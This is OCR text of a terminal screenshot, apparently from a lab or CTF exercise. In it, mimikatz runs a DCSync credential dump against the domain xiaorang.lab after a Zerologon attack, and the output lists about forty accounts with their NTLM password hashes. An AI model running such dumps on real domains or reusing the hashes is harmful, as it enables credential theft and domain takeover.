 172.22.6.25 (yuxuan)
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
2. 172.22.6.25 (yuxuan)
Detach tab Fit to window size Fullscreen Set connection password Hide bar Reconnect Disconnect
mimikatz 2.2.0 x64 (oe.eo)
postzerologon
mimikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1103 shuzhen 07c1f387d7c2cf37e0ca7827393d2327 512
1104 gaiyong 52c909941c823dbe0f635b3711234d2e 512
1106 xiqidi a55d27cfa25f3df92ad558c304292f2e 512
1107 wengbang 6b1d97a5a68c6c6c9233d11274d13a2e 512
1108 xuanjiang a72a28c1a29ddf6509b8eabc61117c6c 512
1109 yuanchang e1cea038f5c9ffd9dc323daf35f6843b 512
1110 lvhui f58b31ef5da3fc831b4060552285ca54 512
1111 wenbo 9abb7115997ea03785e92542f684bdde 512
1112 zhenjun 94c84ba39c3ece24b419ab39fdd3de1a 512
1113 jinqing 4bf6ad7a2e9580bc8f19323f96749b3a 512
1115 yangju 1fa8c6b4307149415f5a1baffebe61cf 512
1117 weicheng 796a774eace67c159a65d6b86fea1d01 512
1118 weixian 8bd7dc83d84b3128bfbaf165bf292990 512
1119 haobei 045cc095cc91ba703c46aa9f9ce93df1 512
1120 jizhen 1840c5130e290816b55b4e5b60df10da 512
1121 jingze 3c8acaecc72f63a4be945ec6f4d6eeee 512
1122 rubao d8bd6484a344214d7e0cfee0fa76df74 512
1123 zhaoxiu 694c5c0ec86269daefff4dd611305fab 512
1124 tangshun 90b8d8b2146db6456d92a4a133eae225 512
1125 liangliang c67cd4bae75b82738e155df9dedab7c1 512
1126 qiyue b723d29e23f00c42d97dd97cc6b04bc8 512
1127 chouqian c6f0585b35de1862f324bc33c920328d 512
1128 jicheng 159ee55f1626f393de119946663a633c 512
1129 xiyi ee146df96b366efaeb5138832a75603b 512
1130 beijin a587b90ce9b675c9acf28826106d1d1d 512
1131 chenghui 08224236f9ddd68a51a794482b0e58b5 512
1132 chebin b50adfe07d0cef27ddabd4276b3c3168 512
1133 pengyuan a35d8f3c986ab37496896cbaa6cdfe3e 512
1134 yanglang 91c5550806405ee4d6f4521ba6e38f22 512
1135 jihuan cbe4d79f6264b71a48946c3fa94443f5 512
1136 duanmuxiao 494cc0e2e20d934647b2395d0a102fb0 512
1137 hongzhi f815bf5a1a17878b1438773dba555b8b 512
1138 gaijin b1040198d43631279a63b7fbc4c403af 512
1139 yifu 4836347be16e6af2cd746d3f934bb55a 512
1140 fusong adca7ec7f6ab1d2c60eb60f7dca81be7 512
1141 luwan c5b2b25ab76401f554f7e1e98d277a6a 512
1142 tangrong 2a38158c55abe6f6fe4b447fbc1a3e74 512
1143 zhufeng 71e03af8648921a3487a56e4bb8b5f53 512
1145 dongcheng f2fdf39c9ff94e24cf185a00bf0a186d 512
1146 lianhuangchen 23dc8b3e465c94577aa8a11a83c001af 512
1147 lili b290a36500f7e39beee8a29851a9f8d5 512
英
20:07
2025/3/9
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net